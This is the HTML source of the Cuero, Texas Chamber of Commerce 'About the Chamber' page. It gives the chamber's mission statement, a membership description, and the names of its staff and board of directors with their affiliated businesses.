	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-218 current_page_item menu-item-239"><a href="https://cuero.org/about/" aria-current="page"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-218 page type-page status-publish pmpro-has-access entry" aria-label="About"><div class="entry-content"><div class="fl-builder-content fl-builder-content-218 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="218"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-qinbrgplyds2 fl-row-default-height fl-row-align-center cc_member-directory-section" data-node="qinbrgplyds2">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ty7cqljmhaev fl-col-group-equal-height fl-col-group-align-center" data-node="ty7cqljmhaev">
			<div class="fl-col fl-node-2bx5s9hdmvu7 fl-col-small" data-node="2bx5s9hdmvu7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-pi6lj7schy5m" data-node="pi6lj7schy5m">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">About the Chamber</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-hl9oytmpcz0x cc_inner-page-menu" data-node="hl9oytmpcz0x">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_nav_menu"><div class="menu-about-us-menu-container"><ul id="menu-about-us-menu" class="menu"><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="#mission-statement">MISSION STATEMENT</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="#about-us">ABOUT US</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="#our-staff">OUR STAFF</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="#bod">BOARD OF DIRECTORS</a></li>
</ul></div></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-diovszhc9m04 fl-col-small" data-node="diovszhc9m04">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-video fl-node-wv7xacohbuq4" data-node="wv7xacohbuq4">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-video fl-embed-video">
	<iframe loading="lazy" title="Racing to the 51st Cuero Turkeyfest" width="500" height="281" src="https://www.youtube.com/embed/CUoPyjhLYmw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="mission-statement" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5db760f4583da fl-row-default-height fl-row-align-center" data-node="5db760f4583da">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db760f4583db" data-node="5db760f4583db">
			<div class="fl-col fl-node-5db760f4583dc" data-node="5db760f4583dc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dbb39ad5de84" data-node="5dbb39ad5de84">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Mission Statement</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5db760f4583de" data-node="5db760f4583de">
			<div class="fl-col fl-node-5db760f4583df" data-node="5db760f4583df">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5db760f4583e0 cc_heading--sub" data-node="5db760f4583e0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Proudly support the prosperity of our members and promote the rich heritage of our community through enhanced education, strong leadership, valuable services and tourism.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="about-us" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5db7630173135 fl-row-default-height fl-row-align-center cc_member-directory-section" data-node="5db7630173135">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db7630173268 fl-col-group-equal-height fl-col-group-align-center" data-node="5db7630173268">
			<div class="fl-col fl-node-5db763017326d fl-col-small" data-node="5db763017326d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5dba06549fcdd" data-node="5dba06549fcdd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="2560" height="2081" class="fl-photo-img wp-image-9327" src="https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg" alt="chamberbanquet-35" itemprop="image" title="chamberbanquet-35" srcset="https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-scaled.jpg 2560w, https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-300x244.jpg 300w, https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-1024x832.jpg 1024w, https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-768x624.jpg 768w, https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-1536x1249.jpg 1536w, https://cuero.org/wp-content/uploads/2025/08/chamberbanquet-35-2048x1665.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db763017326b fl-col-small" data-node="5db763017326b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db760f4583f3" data-node="5db760f4583f3">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Become a Member</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5db7634d8aa42" data-node="5db7634d8aa42">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p class="p1" style="text-align: left;">The Cuero Chamber is an association of nearly 300 member investors, seeking to improve and maintain the economic well-being and quality of life in our community. Our membership programs and benefits are approved by a volunteer Board of Directors, coordinated by the chamber staff and accomplished by the volunteer work of professionals who see great return on their membership investment. The Chamber of Commerce is not a department of the city, county, state or federal government and is not a civic club or professional society.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5db764035aed1 cc_button" data-node="5db764035aed1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/join/" target="_self" class="fl-button">
							<span class="fl-button-text">INTERESTED IN JOINING?</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="our-staff" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5db9f3e03384b fl-row-default-height fl-row-align-center" data-node="5db9f3e03384b">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db9f3e033948" data-node="5db9f3e033948">
			<div class="fl-col fl-node-5db9f3e03394a" data-node="5db9f3e03394a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f3e03394b" data-node="5db9f3e03394b">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Our Team</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5db9f3e03394d" data-node="5db9f3e03394d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-353 size-full" src="https://cuero.org/wp-content/uploads/2019/10/star_2x.png" alt="star_2x" itemprop="image" height="64" width="72" title="star_2x"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5db9f15cf1c09 fl-row-default-height fl-row-align-center" data-node="5db9f15cf1c09">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db9f15d080a2" data-node="5db9f15d080a2">
			<div class="fl-col fl-node-5db9f15d081ae fl-col-small" data-node="5db9f15d081ae">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f1857f787 cc_heading--sub" data-node="5db9f1857f787">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Angie Cuellar</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dba07da07c85" data-node="5dba07da07c85">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>EXECUTIVE DIRECTOR</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db9f4410c75e fl-col-small" data-node="5db9f4410c75e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f4410c87d cc_heading--sub" data-node="5db9f4410c87d">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Sara Blain</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dba0831dd9f0" data-node="5dba0831dd9f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>ADMINISTRATIVE ASSISTANT</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="bod" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5db9f0eae9048 fl-row-default-height fl-row-align-center" data-node="5db9f0eae9048">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db9f0eaf2313" data-node="5db9f0eaf2313">
			<div class="fl-col fl-node-5db9f0eaf242e" data-node="5db9f0eaf242e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f0f922f57" data-node="5db9f0f922f57">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Board of Directors</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5db9f1140a762" data-node="5db9f1140a762">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p class="p1" style="text-align: center;"><span class="s1">Our volunteer based board helps make Cuero the Heart of South Texas.</span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5db9f13acfad6" data-node="5db9f13acfad6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-353 size-full" src="https://cuero.org/wp-content/uploads/2019/10/star_2x.png" alt="star_2x" itemprop="image" height="64" width="72" title="star_2x"  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5db9f44be50ba fl-row-default-height fl-row-align-center" data-node="5db9f44be50ba">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5dd30c699c9ca" data-node="5dd30c699c9ca">
			<div class="fl-col fl-node-5dd30c699cbdb" data-node="5dd30c699cbdb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dd30c699c880 cc_heading--sub" data-node="5dd30c699c880">
	<div class="fl-module-content fl-node-content">
		<h5 class="fl-heading">
		<span class="fl-heading-text">Executive Board</span>
	</h5>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5db9f44be5421" data-node="5db9f44be5421">
			<div class="fl-col fl-node-5db9f44be5424 fl-col-small" data-node="5db9f44be5424">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e3459be8c137 cc_heading--sub" data-node="5e3459be8c137">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Jon Eric Rodriguez</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8uzfiywtanp4" data-node="8uzfiywtanp4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>PRESIDENT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-63658b819e91f" data-node="63658b819e91f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Weber Motor Company</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-kb4mo2sa8dvl fl-col-small" data-node="kb4mo2sa8dvl">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e345a3d79477 cc_heading--sub" data-node="5e345a3d79477">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Rhonda Stastny</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dbb3cee3792a" data-node="5dbb3cee3792a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>VICE PRESIDENT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e345a3d79479" data-node="5e345a3d79479">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>City of Cuero</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db9f44be5428 fl-col-small" data-node="5db9f44be5428">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dbb3da12a9e1 cc_heading--sub" data-node="5dbb3da12a9e1">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Cecilia Hedrick</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dba0925a5a8b" data-node="5dba0925a5a8b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>PAST PRESIDENT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-6172fa036eabd cc_heading--sub" data-node="6172fa036eabd">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Be. Boutique </span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-6172fc10ccf42 cc_heading--sub" data-node="6172fc10ccf42">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-6172fc4c34bc2 cc_heading--sub" data-node="6172fc4c34bc2">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5dd30cdf19be6 cc_heading--sub" data-node="5dd30cdf19be6">
	<div class="fl-module-content fl-node-content">
		<h5 class="fl-heading">
		<span class="fl-heading-text">Board Members</span>
	</h5>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db9f44be542c fl-col-small" data-node="5db9f44be542c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f44be542e cc_heading--sub" data-node="5db9f44be542e">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Suzy Adams</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-63658a21c7c78" data-node="63658a21c7c78">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>SECRETARY</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e3459be8c13b" data-node="5e3459be8c13b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>A Special Stitch</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db9f44be5430 fl-col-small" data-node="5db9f44be5430">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5db9f44be5432 cc_heading--sub" data-node="5db9f44be5432">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Alma Alexander</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dba0968b89c3" data-node="5dba0968b89c3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>TREASURER</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dba08d8e0a2b" data-node="5dba08d8e0a2b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Cuero Regional Hospital</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5db9f7b16e25b" data-node="5db9f7b16e25b">
			<div class="fl-col fl-node-5db9f7b16e3bf fl-col-small fl-col-has-cols" data-node="5db9f7b16e3bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5dbb3ed0286bf cc_heading--sub" data-node="5dbb3ed0286bf">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Courtney Ybarra</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-9nd5zujtg7v3" data-node="9nd5zujtg7v3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>City of Cuero</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-c50azrjimnwd cc_heading--sub" data-node="c50azrjimnwd">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Edward Oakes</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5dbb3dee8a4c8" data-node="5dbb3dee8a4c8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Cuero Lube and Tire</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-xm6tj8e73o4c cc_heading--sub" data-node="xm6tj8e73o4c">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Matt Thigpen</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-lhiyuo7sd9fb" data-node="lhiyuo7sd9fb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Brand X Land &amp; Ranch</p>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5dbb3e0f8a97f fl-col-group-nested" data-node="5dbb3e0f8a97f">
			<div class="fl-col fl-node-5dbb3e0f8aae2 fl-col-small" data-node="5dbb3e0f8aae2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-43dt0fg9ani1 cc_heading--sub" data-node="43dt0fg9ani1">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-vuyrx7s1c6pt cc_heading--sub" data-node="vuyrx7s1c6pt">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h3>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-x6vw3jerk8p0 fl-col-small" data-node="x6vw3jerk8p0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ipblz324y7ro cc_heading--sub" data-node="ipblz324y7ro">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text"></span>
	</h3>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-63658aea0a2e7 fl-col-small" data-node="63658aea0a2e7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-40ve7bmchdqj cc_heading--sub" data-node="40ve7bmchdqj">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Brian Cromeens</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kjir8ug97evy" data-node="kjir8ug97evy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>The Law Office of Brian Michael Cromeens</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-np2a7mx9j36r cc_heading--sub" data-node="np2a7mx9j36r">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Ashley McDonald</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8gu294byov0l" data-node="8gu294byov0l">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Trust Texas Bank</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5db9fbc5b7e1a fl-col-small" data-node="5db9fbc5b7e1a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-63658a83ad585 cc_heading--sub" data-node="63658a83ad585">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Willis Braden</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-63658aac5c1e4" data-node="63658aac5c1e4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>DeWitt County Producers Coop</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-zwhdnu0g7o45 cc_heading--sub" data-node="zwhdnu0g7o45">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Mariah Berger</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-o9lw1c64xvg3" data-node="o9lw1c64xvg3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Indvidual Member</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-vftxr265pkiz cc_heading--sub" data-node="vftxr265pkiz">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Katelynn Meitzen</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gtpdexinys1h" data-node="gtpdexinys1h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Cuero Library Director</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
